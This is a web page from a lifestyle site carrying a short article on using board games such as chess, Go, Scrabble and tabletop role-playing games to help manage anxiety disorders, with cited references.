href="https://insidexpress.com/./stocks/">Stocks</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1294671"><a href="https://insidexpress.com/./industrial/">Industrial</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294642"><a href="https://insidexpress.com/./auto-motor/">Auto &amp; Motor</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294646"><a href="https://insidexpress.com/./career/">Career</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294652"><a href="https://insidexpress.com/./education/">Education</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294649"><a href="https://insidexpress.com/./construction/">Construction</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294690"><a href="https://insidexpress.com/./real-estate/">Real Estate</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294651"><a href="https://insidexpress.com/./ecommerce/">eCommerce</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294674"><a href="https://insidexpress.com/./legal/">Legal</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294659"><a href="https://insidexpress.com/./essay-writing/">Essay Writing</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294701"><a href="https://insidexpress.com/./vaping/">Vaping</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1294696"><a href="https://insidexpress.com/./technology/">Technology</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294650"><a href="https://insidexpress.com/./digital-marketing/">Digital Marketing</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294692"><a href="https://insidexpress.com/./seo/">SEO</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294686"><a href="https://insidexpress.com/./technology/cryptocurrency/">Cryptocurrency</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294693"><a href="https://insidexpress.com/./software/">Software</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294687"><a href="https://insidexpress.com/./technology/metaverse/">Metaverse</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294688"><a href="https://insidexpress.com/./technology/nft/">NFT</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294698"><a href="https://insidexpress.com/./technology/web-design/">Web Design</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294699"><a href="https://insidexpress.com/./technology/wordpress-technology/">Wordpress</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1294680"><a href="https://insidexpress.com/./news/">News</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294683"><a href="https://insidexpress.com/./sports-athletics/basketball/">Basketball</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294684"><a href="https://insidexpress.com/./sports-athletics/golf/">Golf</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294685"><a href="https://insidexpress.com/./sports-athletics/horse-racing/">Horse Racing</a></li></ul></li></ul></div></div><div class="navbar-col"><div>
<a href="#search" class="navbar-search"><i class="cs-icon cs-icon-search"></i></a></div></div></nav></div></div></header><div class="site-content layout-sidebar layout-sidebar-right post-sidebar-enabled layout-narrow-enabled section-heading-default-style-1"><div class="cs-container"><div id="content" class="main-content"><div id="primary" class="content-area"><main id="main" class="site-main" role="main"><article data-scroll id="post-1301630" class="post-1301630 post type-post status-publish format-standard has-post-thumbnail category-health category-lifestyle"><header class="page-header page-header-simple"><div class="meta-category"><ul class="post-categories"><li><a href="https://insidexpress.com/./lifestyle/health/" rel="category tag">Health</a></li><li><a href="https://insidexpress.com/./lifestyle/" rel="category tag">Lifestyle</a></li></ul></div><h1 class="entry-title">How to Manage Anxiety-Related Disorder Through Games</h1><ul class="post-meta"><li class="meta-date"><a href="https://insidexpress.com/lifestyle/how-to-manage-anxiety-related-disorder-through-games/" rel="bookmark">January 22, 2023</a></li><li class="meta-reading-time">4 minute read</li></ul></header><section class="post-media"><figure>
<a href="https://insidexpress.com/media/insidexpress-how-to-manage-anxiety-related-disorder-through-games-how-to-manage-anxiety-related-disorder-through-games.jpeg">
<img data-lazyloaded="1" src="[data-uri]" width="800" height="533" data-src="https://insidexpress.com/media/insidexpress-how-to-manage-anxiety-related-disorder-through-games-how-to-manage-anxiety-related-disorder-through-games-800x533.jpeg" class="attachment-csco-800 size-csco-800 wp-post-image" alt="How to Manage Anxiety-Related Disorder Through Games" decoding="async" loading="lazy" data-srcset="https://insidexpress.com/media/insidexpress-how-to-manage-anxiety-related-disorder-through-games-how-to-manage-anxiety-related-disorder-through-games-800x533.jpeg 800w, https://insidexpress.com/media/insidexpress-how-to-manage-anxiety-related-disorder-through-games-how-to-manage-anxiety-related-disorder-through-games-1160x773.jpeg 1160w, https://insidexpress.com/media/insidexpress-how-to-manage-anxiety-related-disorder-through-games-how-to-manage-anxiety-related-disorder-through-games-120x80.jpeg 120w, https://insidexpress.com/media/insidexpress-how-to-manage-anxiety-related-disorder-through-games-how-to-manage-anxiety-related-disorder-through-games-90x60.jpeg 90w, https://insidexpress.com/media/insidexpress-how-to-manage-anxiety-related-disorder-through-games-how-to-manage-anxiety-related-disorder-through-games-320x213.jpeg 320w, https://insidexpress.com/media/insidexpress-how-to-manage-anxiety-related-disorder-through-games-how-to-manage-anxiety-related-disorder-through-games-560x373.jpeg 560w, https://insidexpress.com/media/insidexpress-how-to-manage-anxiety-related-disorder-through-games-how-to-manage-anxiety-related-disorder-through-games.jpeg 1200w" data-sizes="auto, (max-width: 800px) 100vw, 800px" />			</a></figure></section><div class="post-wrap"><aside class="post-sidebar"><div class="pk-share-buttons-wrap pk-share-buttons-layout-simple pk-share-buttons-scheme-bold pk-share-buttons-has-counts pk-share-buttons-has-total-counts pk-share-buttons-post-sidebar pk-share-buttons-mode-php pk-share-buttons-mode-rest" data-post-id="1301630" data-share-url="https://insidexpress.com/lifestyle/how-to-manage-anxiety-related-disorder-through-games/" ><div class="pk-share-buttons-total"><div class="pk-share-buttons-title pk-font-primary">Total</div><div class="pk-share-buttons-count pk-font-heading">1</div><div class="pk-share-buttons-label pk-font-secondary">Shares</div></div><div class="pk-share-buttons-items"><div class="pk-share-buttons-item pk-share-buttons-facebook pk-share-buttons-no-count" data-id="facebook"><a href="https://www.facebook.com/sharer.php?u=https://insidexpress.com/lifestyle/how-to-manage-anxiety-related-disorder-through-games/" class="pk-share-buttons-link" target="_blank"><i class="pk-share-buttons-icon pk-icon pk-icon-facebook"></i>
<span class="pk-share-buttons-count pk-font-secondary">0</span>
</a></div><div class="pk-share-buttons-item pk-share-buttons-twitter pk-share-buttons-no-count" data-id="twitter"><a href="https://twitter.com/share?&text=How%20to%20Manage%20Anxiety-Related%20Disorder%20Through%20Games&url=https://insidexpress.com/lifestyle/how-to-manage-anxiety-related-disorder-through-games/" class="pk-share-buttons-link" target="_blank"><i class="pk-share-buttons-icon pk-icon pk-icon-twitter"></i>
<span class="pk-share-buttons-count pk-font-secondary">0</span>
</a></div><div class="pk-share-buttons-item pk-share-buttons-pinterest pk-share-buttons-item-count" data-id="pinterest"><a href="https://pinterest.com/pin/create/bookmarklet/?url=https://insidexpress.com/lifestyle/how-to-manage-anxiety-related-disorder-through-games/&media=https://insidexpress.com/media/insidexpress-how-to-manage-anxiety-related-disorder-through-games-how-to-manage-anxiety-related-disorder-through-games-1160x773.jpeg" class="pk-share-buttons-link" target="_blank"><i class="pk-share-buttons-icon pk-icon pk-icon-pinterest"></i>
<span class="pk-share-buttons-count pk-font-secondary">1</span>
</a></div><div class="pk-share-buttons-item pk-share-buttons-linkedin pk-share-buttons-no-count" data-id="linkedin"><a href="https://www.linkedin.com/shareArticle?mini=true&url=https://insidexpress.com/lifestyle/how-to-manage-anxiety-related-disorder-through-games/" class="pk-share-buttons-link" target="_blank"><i class="pk-share-buttons-icon pk-icon pk-icon-linkedin"></i>
<span class="pk-share-buttons-count pk-font-secondary">0</span>
</a></div><div class="pk-share-buttons-item pk-share-buttons-whatsapp pk-share-buttons-no-count" data-id="whatsapp"><a href="whatsapp://send?text=https://insidexpress.com/lifestyle/how-to-manage-anxiety-related-disorder-through-games/" class="pk-share-buttons-link" target="_blank"><i class="pk-share-buttons-icon pk-icon pk-icon-whatsapp"></i>
<span class="pk-share-buttons-count pk-font-secondary">0</span>
</a></div><div class="pk-share-buttons-item pk-share-buttons-fb-messenger pk-share-buttons-no-count" data-id="fb-messenger"><a href="fb-messenger://share/?link=https://insidexpress.com/lifestyle/how-to-manage-anxiety-related-disorder-through-games/" class="pk-share-buttons-link" target="_blank"><i class="pk-share-buttons-icon pk-icon pk-icon-fb-messenger"></i>
<span class="pk-share-buttons-count pk-font-secondary">0</span>
</a></div><div class="pk-share-buttons-item pk-share-buttons-telegram pk-share-buttons-no-count" data-id="telegram"><a href="https://t.me/share/url?&text=How%20to%20Manage%20Anxiety-Related%20Disorder%20Through%20Games&url=https://insidexpress.com/lifestyle/how-to-manage-anxiety-related-disorder-through-games/" class="pk-share-buttons-link" target="_blank"><i class="pk-share-buttons-icon pk-icon pk-icon-telegram"></i>
<span class="pk-share-buttons-count pk-font-secondary">0</span>
</a></div></div></div></aside><div class="post-main"><section class="entry-content"><p>Anxiety disorders affect an estimated 40 million people in the United States annually. The number represents 19% of the population aged 18 years and above.&nbsp;</p><p>People from all over the United States live with anxiety which can be divided into five major types. These are generalized anxiety disorder, obsessive-compulsive disorder (OCD), social anxiety, panic disorders, and post-traumatic stress disorder (PTSD).&nbsp;</p><p>Many treatments have been developed to help people with anxiety disorders. Surprisingly, some experts have chosen a unique way to relieve individuals of their anxiety through games.&nbsp;</p><p>According to studies, board games may have a potentially positive effect on <a href="https://w-radiology.com/category/anatomia/brain/" target="_blank" rel="noopener">brain functions</a>, cognitive effects, and modification of health-related lifestyle factors.</p><p>This article will overview the current consensus on board games and how they can help relieve people affected by anxiety. So, this write-up is for you if you’re living with one of these anxiety conditions.</p><h2 id="how-do-games-help-in-managing-anxiety" class="wp-block-heading">How Do Games Help in Managing Anxiety?</h2><p>A 2021 study shows commercial video games can help people manage anxiety through content or in-game scenarios, which tackle anxiety-related and mental health issues.&nbsp;</p><p>However, consensus over the beneficial effects of board games on people experiencing anxiety is growing.&nbsp;</p><p>Here are some known benefits of board games, which may help people with anxiety disorders.</p><ul class="wp-block-list"><li><strong>Create communication</strong> &#8211; because of the nature of board games and how it is played. It is an affordable way for people to connect. Board games may act as a tool to help people deal with bouts of loneliness and isolation.&nbsp;</li><li><strong>Board games improve cognition or brainpower</strong> &#8211; Games such as chess and the Asian Go helps people develop their creative and analytical thought processes. These games may stimulate the neurons in the brain and help cognitive performance for daily tasks.&nbsp;</li><li><strong>Board games may help treat symptoms of dementia. </strong>A study showed a possible link to lowering the risk of dementia in people playing board games, especially in the elderly. The study also observed less depression in older people who are board game players.&nbsp;</li><li><strong>Board games lower stress </strong>&nbsp;&#8211; Though there are board games where players can go online and compete with each other, playing lessens stress, and builds enthusiasm in players.&nbsp;</li><li><strong>Board games are fun </strong>&#8211; Playing games with people is fun, enjoyable, and therapeutic. Games that let people communicate, interact and have fun may be one of the best treatments for boredom, loneliness, and anxiety.&nbsp;</li></ul><p>Board games effectively break the loneliness and self-isolation commonly seen in people with depression and anxiety. The interactions made over the board between friends, family members, or people who deeply care may improve the lives of people with anxiety disorders.&nbsp;</p><h2 id="what-kind-of-games-can-help-manage-anxiety" class="wp-block-heading">What Kind of Games Can Help Manage Anxiety?</h2><p>There’s a certain allure to slow-paced, creative, constructive, and rewarding games. Games allow players to set their own pace, not push through shooting corridors and forceful plot.&nbsp;</p><p>Tabletop games are popular board games whose role-playing features inspired digital adaptations in modern consoles.&nbsp;</p><p>However, some observations show people playing tabletop games such as Dungeons and Dragons (D&amp;D) showed signs of confidence, which can be beneficial in treating people with anxiety.&nbsp;</p><p>Other board games such as Chess, Go, and Monopoly also helps people deal with stress and anxiety.&nbsp;</p><p>However, people have different tastes, and a good game for one may not be for the game for another. Yet, according to many professionals who are into the science of stress relief and anxiety treatment, here are some games that might be helpful.&nbsp;</p><h3 id="list-of-games-that-can-help" class="wp-block-heading"><strong>List of Games That Can Help</strong></h3><ul class="wp-block-list"><li><strong>Chess &#8211;</strong> An old board game that focuses on strategy, memorization, and developing a keen eye for recognizing patterns. It is a game for two people on a checkered board with 64 squares.&nbsp;</li></ul><p>Each player has 16 pieces to capture or checkmate each other’s kings. Playing chess engages the mind and develops cognitive skills, which may help lessen cases of anxiety and depression in people.&nbsp;</p><ul class="wp-block-list"><li><strong>Go &#8211;</strong> An ancient board game with white and black stones on a checkered board. The game aims to gain more points over your opponent by capturing enemy stones. Rules for capturing enemy stones are simple and can easily be grasped by first-time players.&nbsp;</li></ul><ul class="wp-block-list"><li><strong>Tabletop role-playing games &#8211;</strong> Another exciting board game for people is role-playing tabletops. These games are the precursor to the digital RPG genre in modern-day consoles. Tabletops allow people to communicate, strategize, connect with other players and develop friendships.&nbsp;</li></ul><ul class="wp-block-list"><li><strong>Scrabble &#8211;</strong> A word game where up to four people can play. The game aims to create words from letter tiles. Each letter has different points. The more letters you use to spell words on the board will ramp up your points. The player with the highest score wins.&nbsp;</li></ul><ul class="wp-block-list"><li><strong>Ticket to Ride: Europe &#8211; </strong>A tabletop game that is set in Europe during the age of industrialization. The game aims to create connections over the board by building railroads. It is one of the strategy games that are similar to digital versions of city-building and empire-building, like Civilizations and Hearts of Iron.&nbsp;</li></ul><h2 id="references" class="wp-block-heading">References</h2><ol class="wp-block-list"><li>Anxiety Disorders &#8211; Facts &amp; Statistics</li></ol><figure class="wp-block-embed"><div class="wp-block-embed__wrapper">
https://adaa.org/understanding-anxiety/facts-statistics</div></figure><ol class="wp-block-list" start="2"><li>Why Video Games Can Be Good for Your Brain and Body</li></ol><figure class="wp-block-embed"><div class="wp-block-embed__wrapper">
https://www.aarp.org/home-family/personal-technology/info-2021/video-games-brain-health.html</div></figure><ol class="wp-block-list" start="3"><li>Gaming Your Mental Health: A Narrative Review on Mitigating Symptoms of Depression and Anxiety Using Commercial Video Games</li></ol><figure class="wp-block-embed"><div class="wp-block-embed__wrapper">
https://www.ncbi.nlm.nih.gov/pmc/articles/PMC8277305/</div></figure><ol class="wp-block-list" start="4"><li>Playing board games, cognitive decline and dementia: a French population-based cohort study</li></ol><figure class="wp-block-embed"><div class="wp-block-embed__wrapper">
https://pubmed.ncbi.nlm.nih.gov/23988362/</div></figure></section><section class="section-share"><div class="pk-share-buttons-wrap pk-share-buttons-layout-default pk-share-buttons-scheme-default pk-share-buttons-has-counts pk-share-buttons-has-total-counts pk-share-buttons-after-post pk-share-buttons-mode-php pk-share-buttons-mode-rest" data-post-id="1301630" data-share-url="https://insidexpress.com/lifestyle/how-to-manage-anxiety-related-disorder-through-games/" ><div class="pk-share-buttons-total"><div class="pk-share-buttons-title pk-font-primary">Total</div><div class="pk-share-buttons-count pk-font-heading">1</div><div class="pk-share-buttons-label pk-font-secondary">Shares</div></div><div class="pk-share-buttons-items"><div class="pk-share-buttons-item pk-share-buttons-facebook pk-share-buttons-no-count" data-id="facebook"><a href="https://www.facebook.com/sharer.php?u=https://insidexpress.com/lifestyle/how-to-manage-anxiety-related-disorder-through-games/" class="pk-share-buttons-link" target="_blank"><i class="pk-share-buttons-icon pk-icon pk-icon-facebook"></i>
<span class="pk-share-buttons-label pk-font-primary">Share</span>
<span class="pk-share-buttons-count pk-font-secondary">0</span>
</a></div><div class="pk-share-buttons-item pk-share-buttons-twitter pk-share-buttons-no-count" data-id="twitter"><a href="https://twitter.com/share?&text=How%20to%20Manage%20Anxiety-Related%20Disorder%20Through%20Games&url=https://insidexpress.com/lifestyle/how-to-manage-anxiety-related-disorder-through-games/" class="pk-share-buttons-link" target="_blank"><i class="pk-share-buttons-icon pk-icon pk-icon-twitter"></i>
<span class="pk-share-buttons-label pk-font-primary">Tweet</span>
<span class="pk-share-buttons-count pk-font-secondary">0</span>
</a></div><div class="pk-share-buttons-item pk-share-buttons-pinterest pk-share-buttons-item-count" data-id="pinterest"><a href="https://pinterest.com/pin/create/bookmarklet/?url=https://insidexpress.com/lifestyle/how-to-manage-anxiety-related-disorder-through-games/&media=https://insidexpress.com/media/insidexpress-how-to-manage-anxiety-related-disorder-through-games-how-to-manage-anxiety-related-disorder-through-games-1160x773.jpeg" class="pk-share-buttons-link" target="_blank"><i class="pk-share-buttons-icon pk-icon pk-icon-pinterest"></i>
<span class="pk-share-buttons-label pk-font-primary">Pin it</span>
<span class="pk-share-buttons-count pk-font-secondary">1</span>
</a></div><div class="pk-share-buttons-item pk-share-buttons-linkedin pk-share-buttons-no-count" data-id="linkedin"><a href="https://www.linkedin.com/shareArticle?mini=true&url=https://insidexpress.com/lifestyle/how-to-manage-anxiety-related-disorder-through-games/" class="pk-share-buttons-link" target="_blank"><i class="pk-share-buttons-icon pk-icon pk-icon-linkedin"></i>
<span class="pk-share-buttons-label pk-font-primary">Share</span>
<span class="pk-share-buttons-count pk-font-secondary">0</span>
</a></div><div class="pk-share-buttons-item pk-share-buttons-whatsapp pk-share-buttons-no-count" data-id="whatsapp"><a href="whatsapp://send?text=https://insidexpress.com/lifestyle/how-to-manage-anxiety-related-disorder-through-games/" class="pk-share-buttons-link" target="_blank"><i class="pk-share-buttons-icon pk-icon pk-icon-whatsapp"></i>
<span class="pk-share-buttons-label pk-font-primary">Share</span>
<span class="pk-share-buttons-count pk-font-secondary">0</span>
</a></div><div class="pk-share-buttons-item pk-share-buttons-fb-messenger pk-share-buttons-no-count" data-id="fb-messenger"><a href="fb-messenger://share/?link=https://insidexpress.com/lifestyle/how-to-manage-anxiety-related-disorder-through-games/" class="pk-share-buttons-link" target="_blank"><i class="pk-share-buttons-icon pk-icon pk-icon-fb-messenger"></i>
<span class="pk-share-buttons-label pk-font-primary">Share</span>
<span class="pk-share-buttons-count pk-font-secondary">0</span>
</a></div><div class="pk-share-buttons-item pk-share-buttons-telegram pk-share-buttons-no-count" data-id="telegram"><a href="https://t.me/share/url?&text=How%20to%20Manage%20Anxiety-Related%20Disorder%20Through%20Games&url=https://insidexpress.com/lifestyle/how-to-manage-anxiety-related-disorder-through-games/" class="pk-share-buttons-link" target="_blank"><i class="pk-share-buttons-icon pk-icon pk-icon-telegram"></i>
<span class="pk-share-buttons-label pk-font-primary">Share</span>
<span class="pk-share-buttons-count pk-font-secondary">0</span>
</a></div></div></div></section></div></div><section class="post-author"><div class="authors-default"><div class="author-wrap"><div class="author"><div class="author-avatar">
<a href="https://insidexpress.com/author/octavia/" rel="author">
<img data-lazyloaded="1" src="[data-uri]" alt='' data-src='https://insidexpress.com/content/litespeed/avatar/446a249fe935b8f442260bc78cd2d7eb.jpg?ver=1768692153' data-srcset='https://insidexpress.com/content/litespeed/avatar/4fe79cdf0d64d8f61a7e31cde2ef9dcc.jpg?ver=1768692153 2x' class='avatar avatar-120 photo' height='120' width='120' loading='lazy' decoding='async'/>					</a></div><div class="author-description"><h5><span class="fn"><a href="https://insidexpress.com/author/octavia/" rel="author">Octavia Specter</a></span></h5><p class="note"></p><div class="pk-author-social-links pk-social-links-wrap pk-social-links-template-default"><div class="pk-social-links-items"><div class="pk-social-links-item pk-social-links-website">
<a href="http://insidexpress.com" class="pk-social-links-link" target="_blank" rel="nofollow">
<i class="pk-icon pk-icon-website"></i>
</a></div></div></div></div></div></div></div></section><section class="section-related-posts"><h5 class="cnvs-block-section-heading is-style-cnvs-block-section-heading-default halignleft  "><span class="cnvs-section-title"><span>You May Also Like</span></span></h5><div class="cnvs-block-posts pk-block-posts-single cnvs-block-posts-layout-carousel"><div class="cs-block-carousel"><div class="slider-container slider-loop" data-columns="3"><div class="owl-carousel"><article class="layout-size-large post-1604505 post type-post status-publish format-standard has-post-thumbnail category-lifestyle"><div class="post-thumbnail">
<img data-lazyloaded="1" src="[data-uri]" width="560" height="420" data-src="https://insidexpress.com/media/a-deep-dive-into-diamond-wedding-rings-vs-diamond-wedding-bands-which--560x420.jpeg" class="size-carousel wp-post-image" alt="A Deep Dive into Diamond Wedding Rings vs. Diamond Wedding Bands: Which Should You Get?" decoding="async" loading="lazy" data-srcset="https://insidexpress.com/media/a-deep-dive-into-diamond-wedding-rings-vs-diamond-wedding-bands-which--560x420.jpeg 560w, https://insidexpress.com/media/a-deep-dive-into-diamond-wedding-rings-vs-diamond-wedding-bands-which--320x240.jpeg 320w, https://insidexpress.com/media/a-deep-dive-into-diamond-wedding-rings-vs-diamond-wedding-bands-which--300x225.jpeg 300w, https://insidexpress.com/media/a-deep-dive-into-diamond-wedding-rings-vs-diamond-wedding-bands-which--120x90.jpeg 120w, https://insidexpress.com/media/a-deep-dive-into-diamond-wedding-rings-vs-diamond-wedding-bands-which--90x68.jpeg 90w" data-sizes="auto, (max-width: 560px) 100vw, 560px" /><div class="post-more">
<a href="https://insidexpress.com/lifestyle/diamond-wedding-rings-vs-bands/" class="button-link">
<span>View Article</span>
</a></div><ul class="post-meta"><li class="meta-reading-time"><i class="cs-icon cs-icon-clock"></i>3 min</li></ul>								<a href="https://insidexpress.com/lifestyle/diamond-wedding-rings-vs-bands/"></a></div><div class="meta-category"><ul class="post-categories"><li><a href="https://insidexpress.com/./lifestyle/" rel="category tag">Lifestyle</a></li></ul></div><h2 class="entry-title">
<a href="https://insidexpress.com/lifestyle/diamond-wedding-rings-vs-bands/">A Deep Dive into Diamond Wedding Rings vs. Diamond Wedding Bands: Which Should You Get?</a></h2><ul class="post-meta"><li class="meta-date"><a href="https://insidexpress.com/lifestyle/diamond-wedding-rings-vs-bands/" rel="bookmark">June 4, 2025</a></li></ul></article><article class="layout-size-large post-1604489 post type-post status-publish format-standard has-post-thumbnail category-lifestyle category-relationships"><div class="post-thumbnail">
<img data-lazyloaded="1" src="[data-uri]" width="560" height="420" data-src="https://insidexpress.com/media/wedding-band-shopping-choosing-the-perfect-symbol-of-your-love-560x420.jpg" class="size-carousel wp-post-image" alt="Wedding Band Shopping: Choosing the Perfect Symbol of Your Love" decoding="async" loading="lazy" data-srcset="https://insidexpress.com/media/wedding-band-shopping-choosing-the-perfect-symbol-of-your-love-560x420.jpg 560w, https://insidexpress.com/media/wedding-band-shopping-choosing-the-perfect-symbol-of-your-love-320x240.jpg 320w, https://insidexpress.com/media/wedding-band-shopping-choosing-the-perfect-symbol-of-your-love-300x225.jpg 300w, https://insidexpress.com/media/wedding-band-shopping-choosing-the-perfect-symbol-of-your-love-120x90.jpg 120w, https://insidexpress.com/media/wedding-band-shopping-choosing-the-perfect-symbol-of-your-love-90x68.jpg 90w" data-sizes="auto, (max-width: 560px) 100vw, 560px" /><div class="post-more">
<a href="https://insidexpress.com/lifestyle/wedding-band-shopping-choosing-the-perfect-symbol-of-your-love/" class="button-link">
<span>View Article</span>
</a></div><ul class="post-meta"><li class="meta-reading-time"><i class="cs-icon cs-icon-clock"></i>3 min</li></ul>								<a href="https://insidexpress.com/lifestyle/wedding-band-shopping-choosing-the-perfect-symbol-of-your-love/"></a></div><div class="meta-category"><ul class="post-categories"><li><a href="https://insidexpress.com/./lifestyle/" rel="category tag">Lifestyle</a></li><li><a href="https://insidexpress.com/./lifestyle/relationships/" rel="category tag">Dating &amp; Relationships</a></li></ul></div><h2 class="entry-title">
<a href="https://insidexpress.com/lifestyle/wedding-band-shopping-choosing-the-perfect-symbol-of-your-love/">Wedding Band Shopping: Choosing the Perfect Symbol of Your Love</a></h2><ul class="post-meta"><li class="meta-date"><a href="https://insidexpress.com/lifestyle/wedding-band-shopping-choosing-the-perfect-symbol-of-your-love/" rel="bookmark">May 17, 2025</a></li></ul></article><article class="layout-size-large post-1604211 post type-post status-publish format-standard has-post-thumbnail category-lifestyle"><div class="post-thumbnail">
<img data-lazyloaded="1" src="[data-uri]" width="560" height="420" data-src="https://insidexpress.com/media/insidexpress-image-image-560x420.jpeg" class="size-carousel wp-post-image" alt="Microdosing Mushrooms: Is It Safe? What Experts Reveal" decoding="async" loading="lazy" data-srcset="https://insidexpress.com/media/insidexpress-image-image-560x420.jpeg 560w, https://insidexpress.com/media/insidexpress-image-image-320x240.jpeg 320w, https://insidexpress.com/media/insidexpress-image-image-300x225.jpeg 300w, https://insidexpress.com/media/insidexpress-image-image-120x90.jpeg 120w, https://insidexpress.com/media/insidexpress-image-image-90x68.jpeg 90w, https://insidexpress.com/media/insidexpress-image-image-800x600.jpeg 800w" data-sizes="auto, (max-width: 560px) 100vw, 560px" /><div class="post-more">
<a href="https://insidexpress.com/lifestyle/microdosing-mushrooms-is-it-safe-what-experts-reveal/" class="button-link">
<span>View Article</span>
</a></div><ul class="post-meta"><li class="meta-reading-time"><i class="cs-icon cs-icon-clock"></i>13 min</li></ul>								<a href="https://insidexpress.com/lifestyle/microdosing-mushrooms-is-it-safe-what-experts-reveal/"></a></div><div class="meta-category"><ul class="post-categories"><li><a href="https://insidexpress.com/./lifestyle/" rel="category tag">Lifestyle</a></li></ul></div><h2 class="entry-title">
<a href="https://insidexpress.com/lifestyle/microdosing-mushrooms-is-it-safe-what-experts-reveal/">Microdosing Mushrooms: Is It Safe? What Experts Reveal</a></h2><ul class="post-meta"><li class="meta-date"><a href="https://insidexpress.com/lifestyle/microdosing-mushrooms-is-it-safe-what-experts-reveal/" rel="bookmark">December 16, 2024</a></li></ul></article><article class="layout-size-large post-1604196 post type-post status-publish format-standard has-post-thumbnail category-lifestyle"><div class="post-thumbnail">
<img data-lazyloaded="1" src="[data-uri]" width="560" height="420" data-src="https://insidexpress.com/media/insidexpress-blog-how-to-store-magic-mushrooms-blog-how-to-store-magic-mushrooms-560x420.jpg" class="size-carousel wp-post-image" alt="How to Store Shrooms: Best Tips for Long-Term Potency and Freshness" decoding="async" loading="lazy" data-srcset="https://insidexpress.com/media/insidexpress-blog-how-to-store-magic-mushrooms-blog-how-to-store-magic-mushrooms-560x420.jpg 560w, https://insidexpress.com/media/insidexpress-blog-how-to-store-magic-mushrooms-blog-how-to-store-magic-mushrooms-320x240.jpg 320w, https://insidexpress.com/media/insidexpress-blog-how-to-store-magic-mushrooms-blog-how-to-store-magic-mushrooms-300x225.jpg 300w, https://insidexpress.com/media/insidexpress-blog-how-to-store-magic-mushrooms-blog-how-to-store-magic-mushrooms-120x90.jpg 120w, https://insidexpress.com/media/insidexpress-blog-how-to-store-magic-mushrooms-blog-how-to-store-magic-mushrooms-90x68.jpg 90w, https://insidexpress.com/media/insidexpress-blog-how-to-store-magic-mushrooms-blog-how-to-store-magic-mushrooms-800x600.jpg 800w, https://insidexpress.com/media/insidexpress-blog-how-to-store-magic-mushrooms-blog-how-to-store-magic-mushrooms-1160x870.jpg 1160w" data-sizes="auto, (max-width: 560px) 100vw, 560px" /><div class="post-more">
<a href="https://insidexpress.com/lifestyle/how-to-store-shrooms-best-tips-for-long-term-potency-and-freshness/" class="button-link">
<span>View Article</span>
</a></div><ul class="post-meta"><li class="meta-reading-time"><i class="cs-icon cs-icon-clock"></i>12 min</li></ul>								<a href="https://insidexpress.com/lifestyle/how-to-store-shrooms-best-tips-for-long-term-potency-and-freshness/"></a></div><div class="meta-category"><ul class="post-categories"><li><a href="https://insidexpress.com/./lifestyle/" rel="category tag">Lifestyle</a></li></ul></div><h2 class="entry-title">
<a href="https://insidexpress.com/lifestyle/how-to-store-shrooms-best-tips-for-long-term-potency-and-freshness/">How to Store Shrooms: Best Tips for Long-Term Potency and Freshness</a></h2><ul class="post-meta"><li class="meta-date"><a href="https://insidexpress.com/lifestyle/how-to-store-shrooms-best-tips-for-long-term-potency-and-freshness/" rel="bookmark">December 16, 2024</a></li></ul></article><article class="layout-size-large post-1604187 post type-post status-publish format-standard has-post-thumbnail category-lifestyle"><div class="post-thumbnail">
<img data-lazyloaded="1" src="[data-uri]" width="560" height="420" data-src="https://insidexpress.com/media/insidexpress-how-to-make-a-festive-christmas-photo-book-in-just-a-few-steps-how-to-make-a-festive-christmas-photo-book-in-just-a-few-steps-560x420.jpg" class="size-carousel wp-post-image" alt="How to Make a Festive Christmas Photo Book in Just a Few Steps" decoding="async" loading="lazy" data-srcset="https://insidexpress.com/media/insidexpress-how-to-make-a-festive-christmas-photo-book-in-just-a-few-steps-how-to-make-a-festive-christmas-photo-book-in-just-a-few-steps-560x420.jpg 560w, https://insidexpress.com/media/insidexpress-how-to-make-a-festive-christmas-photo-book-in-just-a-few-steps-how-to-make-a-festive-christmas-photo-book-in-just-a-few-steps-320x240.jpg 320w, https://insidexpress.com/media/insidexpress-how-to-make-a-festive-christmas-photo-book-in-just-a-few-steps-how-to-make-a-festive-christmas-photo-book-in-just-a-few-steps-300x225.jpg 300w, https://insidexpress.com/media/insidexpress-how-to-make-a-festive-christmas-photo-book-in-just-a-few-steps-how-to-make-a-festive-christmas-photo-book-in-just-a-few-steps-120x90.jpg 120w, https://insidexpress.com/media/insidexpress-how-to-make-a-festive-christmas-photo-book-in-just-a-few-steps-how-to-make-a-festive-christmas-photo-book-in-just-a-few-steps-90x68.jpg 90w, https://insidexpress.com/media/insidexpress-how-to-make-a-festive-christmas-photo-book-in-just-a-few-steps-how-to-make-a-festive-christmas-photo-book-in-just-a-few-steps-800x600.jpg 800w" data-sizes="auto, (max-width: 560px) 100vw, 560px" /><div class="post-more">
<a href="https://insidexpress.com/lifestyle/how-to-make-a-festive-christmas-photo-book-in-just-a-few-steps/" class="button-link">
<span>View Article</span>
